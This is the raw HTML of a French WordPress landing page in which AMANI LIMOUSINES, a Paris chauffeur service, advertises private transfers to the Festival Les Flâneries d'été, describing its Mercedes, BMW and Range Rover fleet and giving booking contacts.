				.footer .tnp-field input[type="submit"] {
					background-color: #FFCE7A;
				}

				.header-area-1 .header-icon i,
				.header-area-2 .header-icon i,
				.content-wrapper ul li:before,
				.latest-news-block-content .news-meta .nm-news-date:before,
				.latest-news-block-content .news-meta .nm-news-comments:before,
				.testimonial-wrapper span.qns-open-quote,
				.testimonial-wrapper span.qns-close-quote,
				.main-content p a,
				.widget ul li:before,
				.main-content ul li:before,
				.main-content blockquote:before,
				.home-icon-wrapper-2 .qns-home-icon,
				.contact-details-list .cdw-address:before,
				.contact-details-list .cdw-phone:before,
				.contact-details-list .cdw-email:before,
				.main-content .social-links li i,
				.main-content .search-results-list li:before,
				.news-block-wrapper .news-meta .nm-news-author:before,
				.news-block-wrapper .news-meta .nm-news-date:before,
				.news-block-wrapper .news-meta .nm-news-category:before,
				.news-block-wrapper .news-meta .nm-news-comments:before,
				.service-rate-section p strong span,
				.vehicle-section p strong,
				.sidebar-content .contact-widget .cw-address:before,
				.sidebar-content .contact-widget .cw-phone:before,
				.sidebar-content .contact-widget .cw-cell:before {
					color: #FFCE7A;
				}

				.header-area-2 .navigation li.current-menu-item,
				.header-area-2 .navigation li:hover {
					border-top: #FFCE7A 3px solid;
				}

				.main-content blockquote {
					border-left: #FFCE7A 3px solid;
				}

				.owl-theme .owl-dots .owl-dot span, .owl-theme .owl-dots .owl-dot.active span,
				.home-icon-wrapper-2 .qns-home-icon,
				.total-price-display {
					border: #FFCE7A 3px solid;
				}

				.news-block-wrapper-1-col-listing .sticky {
					border: #FFCE7A 2px solid;
				}

				#booking-tabs-2 .nav li.ui-state-active a,
				.service-rate-wrapper:hover .service-rate-header {
					border-right: #FFCE7A 1px solid;
				}

				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover {
					border: #FFCE7A 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
					border-top: 15px solid #FFCE7A;
				}

				#booking-tabs-2 .nav li.ui-state-active a:after {
					border-left: 17px solid #FFCE7A;
				}
				
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
				    	border-bottom: initial !important;
				    	border-left: 15px solid transparent !important;
				    	border-right: 15px solid transparent !important;
				    	border-top: 15px solid #FFCE7A !important;
					}

				}

				#tabs .ui-tabs-nav li.ui-state-active {
					border-top: #FFCE7A 4px solid;
				}
				
				.total-price-inner {
					border-bottom: #FFCE7A 3px solid;
				}

				.service-rate-wrapper:hover .service-rate-header:after {
					border-top: 10px solid #FFCE7A;
				}

				.select-vehicle-wrapper .vehicle-section:hover,
				.select-vehicle-wrapper .selected-vehicle {
					border: #FFCE7A 2px solid;
					outline: #FFCE7A 1px solid;
				}

				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
					border-top: #FFCE7A 4px solid !important;
				}
				
				.chauffeur-service-rates-table th:hover {
					border-right: #FFCE7A 1px solid;
					background: #FFCE7A;
				}

				.chauffeur-service-rates-table th:hover:after {
					border-top: 10px solid #FFCE7A;
				}

				.chauffeur-service-rates-table td p span {
					color: #FFCE7A;
				}

				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
						border-top: 15px solid #FFCE7A;
					}

				}.service-rate-wrapper:hover .service-rate-header p {
					color: #DD9933;
				}
				
				.chauffeur-service-rates-table th:hover p {
					color: #DD9933;
				}.header-area-1 #primary-navigation,
				.mobile-navigation-wrapper,
				.mobile-navigation-wrapper ul li li a,
				.mobile-navigation-wrapper ul li li li a,
				.header-booking-form-wrapper,
				.widget-booking-form-wrapper,
				#ui-datepicker-div,
				.about-us-block,
				.footer,
				.body-booking-form-wrapper,
				.main-content table th,
				.page-not-found-search-form,
				.link-blocks .link-block-2,
				.link-blocks .link-block-3,
				.main-content .search-results-form,
				.widget .pricing-options-widget,
				.service-rate-header,
				.call-to-action-small,
				.step-icon,
				.trip-details-wrapper,
				.full-booking-wrapper,
				.lightbox-title {
					background: #1A2451;
				}

				.call-to-action-1-section,
				.testimonials-full-wrapper,
				.paypal-loader {
					background-color: #1A2451;
				}

				#tabs .nav li a {
					color: #1A2451 !important;
				}
				
				.chauffeur-service-rates-table th:after {
					border-top: 10px solid #1A2451;
				}

				.service-rate-header:after {
					border-top: 10px solid #1A2451;
				}.mobile-navigation-wrapper ul a,
				.ui-datepicker-calendar thead tr th,
				.footer-bottom {
					border-top: #3B3B3B 1px solid;
				}
				
				.chauffeur-service-rates-table th {
					border-right: #3B3B3B 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li a,
				.widget-booking-form-wrapper #booking-tabs ul li a,
				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				.ui-datepicker-calendar thead tr th,
				.widget .pricing-options-widget ul li,
				.trip-details-wrapper .trip-details-wrapper-1 p,
				.full-booking-wrapper .clearfix .qns-one-half p,
				.footer .widget ul li,
				.footer table td {
					border-bottom: #3B3B3B 1px solid;
				}

				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				#booking-tabs-2 .nav li a,
				.service-rate-header,
				.footer table td {
					border-right: #3B3B3B 1px solid;
				}

				.trip-details-wrapper .trip-details-wrapper-2,
				.passenger-details-wrapper,
				.footer .tagcloud a,
				.footer .widget-booking-form-wrapper {
					border: #3B3B3B 1px solid;
				}

				.space7 {
					background: #3B3B3B;
				}.contact-widget .cw-phone span,
				.contact-widget .cw-cell span,
				.widget .pricing-options-widget,
				.service-rate-header p,
				.service-rate-section p {
					color: #838383;
				}h1, h2, h3, h4, h5, h6, .logo h2, .rev-custom-caption-1 h3, .rev-custom-caption-2 h3, .dropcap, .content-wrapper table th, .footer table th, .vc_tta-tabs .vc_tta-title-text, .chauffeur-block-image .new-icon, .content-wrapper .search-results-list li {
				font-family: 'Montserrat', sans-serif;
			}body, select, input, button, form textarea, .chauffeur-charter-sale-form h3 span, #reply-title small {
				font-family: 'Source Sans Pro', sans-serif;
			}#booking-tabs ul li:nth-child(3n) {
					display: none;
				}
				.header-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 60px);
				}
				.widget-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 30px);
				}
				#booking-tabs-2 ul li:nth-child(3n) {
					display: none;
				}
				.body-booking-form-wrapper #booking-tabs-2 ul li a {
					padding: 34px 0;
				}
				@media only screen and (max-width: 467px) {
				
					.header-booking-form-wrapper #booking-tabs ul li a {
					    padding: 25px 15px;
					    width: calc(50% - 30px) !important;
					}
				
				}
				@media only screen and (max-width: 1100px) { 

					.sidebar-content .widget-booking-form-wrapper #booking-tabs ul li a {
						padding: 25px 12px;
						width: calc(50% - 24px) !important;
					}
					
				}
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li a {
						width: calc(50%) !important;
					}
				}
/*# sourceURL=chauffeur_style-inline-css */
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_responsive-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CSource+Sans+Pro%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.amani-limousines.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="bv_inline_delayed_js" bv_unique_id="kxEaOh3pFLjTLEQOXMrs" id="wpml-cookie-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */</script>
<template id="LmeDHRKBA4Fz2GPyiy6T"></template>
<template id="yMh3iKdE2LFRSMJWMcOx"></template>
<template id="VYIMtWullusnClgsC3Ma"></template>
<template id="0g2bWp4dITcdB939TWgv"></template>
<template id="yfN3zTmjJVoFOOzcfrzZ"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Wb9aGOQde9wtm498OC5a" id="chauffeur-custom-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
	
	var AJAX_URL = 'https://www.amani-limousines.com/wp-admin/admin-ajax.php?lang=fr';
	var chauffeur_pickup_dropoff_error = 'Please enter a pick up and drop off location';
	var chauffeur_valid_email = 'Please enter a valid email address';
	var chauffeur_valid_phone = 'Please enter a valid phone number (numbers only and no spaces)';
	var chauffeur_valid_bags = 'Number of bags selected exceeds vehicle limit';
	var chauffeur_valid_passengers = 'Number of passengers selected exceeds vehicle limit';
	var chauffeur_select_vehicle = 'Please select a vehicle';
	var chauffeur_complete_required = 'Please complete all the required form fields marked with a *';
	var chauffeur_autocomplete = 'Please select your addresses using the Google autocomplete suggestion';
	var chauffeur_terms = 'You must accept the terms and conditions before placing your booking';
	var chauffeur_terms_set = 'false';
	
	var ch_minimum_hourly_alert = 'The minimum hourly booking is 3 hours';
	
	var chauffeur_min_time_before_booking_error = 'Sorry we do not accept same day online bookings less than 3 hour(s) in advance of the pick up time';
	
	var LOADING_IMAGE = 'https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/images/loading.gif';
	var chauffeur_datepicker_format = 'dd/mm/yy';
	
	jQuery(document).ready(function($) { 
			$( '#booking-tabs' ).tabs({ active: 3 });
			$( '#booking-tabs-2' ).tabs({ active: 3 });
		});
		var chauffeur_active_tab = 'distance';
var Google_AutoComplete_Country = 'FR';
var hours_before_booking_minimum = '180';
var hourly_minimum = '3';
//# sourceURL=chauffeur-custom-js-after
/* ]]> */</script>
<template id="4yOQFkZwpohDZ1sRcwxg"></template>
<link rel="https://api.w.org/" href="https://www.amani-limousines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amani-limousines.com/wp-json/wp/v2/pages/3818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amani-limousines.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.amani-limousines.com/?p=3818' />


		
		<template id="BRXqwPH1noNUxWS3MEtE"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="P0i3ZsGrHqbkEyBC2VM8" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z6VCKHFDWQ');</script>

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Private Chauffeur - AMANI LIMOUSINES",
  "image": "https://www.amani-limousines.com/wp-content/uploads/2021/12/logo-chauffeur-pivee-1.jpg",
  "url": "https://www.amani-limousines.com/",
  "telephone": "+33662027344",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "78 Av. des Champs-Élysées",
    "addressLocality": "Paris",
    "postalCode": "75008",
    "addressCountry": "FR"
  }  
}
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-180x180.png" />

		<style type="text/css" id="wp-custom-css">
			.logo img{
	width: 50% !important;
}

.about-us-block-1 a {
	display:none;
}


.widget h3 {
    color: #f3f3f3;
    border-bottom: 1px solid;
    padding-bottom: 15px;
}

/*#booking-tabs{
	display:none;
}*/

.large-header-wrapper{
	min-height: 450px;
}

@media (max-width: 500px) {
  .large-header-wrapper {
    background-size: contain !important;
    background-repeat: no-repeat !important;
		min-height: 200px ! important;
  }
}		</style>
			

</head>


<body class="wp-singular page-template-default page page-id-3818 wp-theme-chauffeur wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
	
	<div class="outer-wrapper">

					
			
			<div class="header-area-2">

				
				<div class="top-bar-wrapper">

					
					<div class="top-bar clearfix">

						
						<div class="top-bar-left">
							
															<p>Secure Private Chauffeur Service - Motorcycle Taxi &amp; Taxis in Paris</p>		
														
						
						</div>

						
						<div class="top-bar-right">
							
															
								<ul>
									
																			<li><a href="tel:+33 6 62 02 73 44">📞 +33 6 62 02 73 44</a></li>
																		
																			<li><a href="">🕒 24h/24 - 7j/7</a></li>
																		
																		
								</ul>
								
										
							<a href="https://www.amani-limousines.com/booking/" class="topright-button" ><span>Book Now</span></a>

						
						</div>

					
					</div>

				
				</div>

				
				<div class="header-content">

					
					<div class="logo">

													<a href="https://www.amani-limousines.com/"><img src="[data-uri]" alt="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." /></a>
						
					
					</div>

					
					<nav id="primary-navigation" class="navigation-wrapper fixed-navigation clearfix">

						
						<div class="navigation-inner">

							
							<div class="navigation">

								<ul><li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li id="menu-item-14032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li id="menu-item-12088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li id="menu-item-13791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li id="menu-item-14282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
							
							</div>

							<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>

							
							<div id="search-lightbox">

								
								<div class="search-lightbox-inner">

									<form name="s" action="https://www.amani-limousines.com/" method="get">
										<input class="menu-search-field" type="text" onblur="if(this.value=='')this.value='To search, type and hit enter';" onfocus="if(this.value=='To search, type and hit enter')this.value='';" value="To search, type and hit enter" name="s" />
									</form>

								
								</div>

							
							</div>

						
						</div>

					
					</nav>

					<div id="mobile-navigation">
						<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>
						<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>

					<div class="clearboth"></div>

					
					<div class="mobile-navigation-wrapper">	

						<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
					
					</div>

				
				</div>

			
			</div>
			
		
<div id="page-header" style="background:#f0f0f0;">
	
	<div class="page-header-inner">
		<h1>Chauffeur privé Festival Les Flâneries d’été &#8211; découvrez nos services de transfert vers votre lieu</h1>
		<div class="title-block3"></div>
		<p><span><a href="https://www.amani-limousines.com/" ><span>Home</span></a></span> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="current">Chauffeur privé Festival Les Flâneries d’été &#8211; découvrez nos services de transfert vers votre lieu</span></p>	</div>
	
</div>


<div class="content-wrapper-outer  clearfix">
			
	
	<div class="main-content main-content-full">
		
					<p>Vous cherchez un <strong>chauffeur privé professionnel pour Festival Les Flâneries d’été</strong>, nous disposons d&#8217;une flotte de véhicule pouvant s&#8217;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !</p>
<p><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2021/12/1d89254dd493177dd460b8fc07e5abff.jpg"  class="size-full wp-image-914 alignright bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' /></p>
<h2>Vos artistes favoris se produisent bientôt, nous vous proposons un transfert vers le Festival Les Flâneries d’été via notre service de chauffeurs privés</h2>
<p><strong>Chauffeur privé Festival Les Flâneries d’été</strong> : Des petites scènes intimes aux grandes arènes, nos chauffeurs se feront un plaisir de vous y emmener dans un grand confort. « Festival » est souvent synonyme d’euphorie, mais les lieux de ceux-ci sont souvent difficilement accessibles et alors quoi de mieux que de commencer ce festival de manière confortable en faisant appel à nous.</p>
<p>Imaginez-vous vous préparant  à vivre des instants inoubliables, entouré de vos amis et de la musique enivrante, tout en vous relaxant dans le luxe de nos véhicules bien aménagés. Vous n&#8217;aurez qu&#8217;à vous laisser emporter par l&#8217;excitation de l&#8217;événement, en sachant que nous prenons en charge tous les détails logistiques pour que vous puissiez profiter pleinement de chaque moment.</p>
<p>Faites-nous confiance pour vous <strong>conduire vers l&#8217;euphorie du Festival Les Flâneries d’été</strong>, en créant un début parfaitement confortable à cette expérience incroyable. Réservez dès maintenant votre transfert avec nos <strong>chauffeurs privés Festival Les Flâneries d’été</strong>, et laissez-nous être votre partenaire de confiance pour vous garantir un départ en toute sérénité vers le monde magique qui vous attend. Votre festival commence dès l&#8217;instant où vous montez à bord de nos véhicules, et nous sommes impatients de vous accompagner vers des souvenirs musicaux mémorables.</p>
<blockquote><p>Découvrez également notre service de <a href='/festival-les-scenes-estivales'>chauffeur privé Festival Les Scènes Estivales</p></blockquote>
<p>Pour assurer au mieux votre <strong>transfert Festival Les Flâneries d’été</strong>, nous vous proposons de vous plonger dans le luxe et le raffinement avec notre service de <strong>transfert et taxi exceptionnel</strong>, orchestré par AMANI LIMOUSINES et nos<strong> chauffeurs privés experts des trajets Festival Les Flâneries d’été</strong>. Nous vous proposons une flotte de véhicules prestigieux qui répondent à vos attentes les plus élevées en matière de confort et de style, qui vous acheminerons à votre destination Festival Les Flâneries d’été.</p>
<p>Que vous soyez à la recherche d&#8217;élégance, de confort, ou de puissance, notre gamme variée peut s&#8217;adapter parfaitement à votre <strong>course Festival Les Flâneries d’été</strong>. Découvrez ci-dessous nos modèles emblématiques et trouvez le véhicule qui vous accompagnera dans tous votre trajet Festival Les Flâneries d’été, qu&#8217;il soit quotidien ou exceptionnel.</p>
<h2>Chauffeur privé Festival Les Flâneries d’été : un choix de véhicules en fonction de vos besoins</h2>
<ul>
<li> <strong>Berline Mercedes Classe S :</strong>  Synonyme d&#8217;élégance et de sophistication inégalées, ce modèle est un choix emblématique pour ceux qui recherchent le summum du luxe.</li>
<li><strong>Berline Mercedes Classe E :</strong> Offre un  équilibre parfait entre performance et luxe, tout en étant une option plus  compacte et tout aussi somptueuse.</li>
<li><strong>Minivan Mercedes Classe V :</strong> Idéal pour les  groupes plus larges ou les familles, avec un espace spacieux et une ambiance haut de gamme.</li>
<li><strong>Mini-bus Mercedes Sprinter :</strong>  Parfait pour les petits groupes, garantissant un voyage confortable et convivial.</li>
<li><strong>Berline BMW Série 7 :</strong>  Une option de choix pour les passionnés de BMW ou des berlines en général, alliant performance et opulence.</li>
<li><strong>Berline 4&#215;4 Land Rover – Range Rover :</strong> Pour une  expérience de conduite robuste et élégante, alliant puissance et raffinement.</li>
</ul>
<p>Chez AMANI LIMOUSINES, nous vous invitons à choisir parmi ces joyaux automobiles pour que chaque trajet devienne une expérience de luxe inoubliable vers votre lieu :<strong> Festival Les Flâneries d’été</strong>.</p>
<h2>Réservez Votre Transfert vers Festival Les Flâneries d’été</h2>
<p>Vous souhaitez réserver votre transfert depuis/vers Festival Les Flâneries d’été en ligne dès maintenant ? Pas de problème !</p>
<p>Rendez-vous sur notre page de contact et, en quelques clics, planifiez votre prochain voyage en toute sérénité. Si vous préférez un contact direct, notre équipe est à votre disposition au </p>
<ul>
<li><strong>+33662027344</strong></li>
<li> ou par email à <strong>contact@amani-limousines.com</strong></li>
<p>.</p>
